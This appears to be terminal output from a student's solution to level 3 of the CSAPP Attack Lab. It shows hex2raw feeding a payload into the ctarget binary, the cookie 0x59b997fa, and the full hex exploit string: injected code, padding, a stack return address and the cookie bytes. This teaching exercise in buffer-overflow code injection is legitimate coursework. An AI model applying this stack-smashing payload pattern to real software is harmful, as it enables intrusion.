 destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$ ./hex2raw < solution3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66
 61 00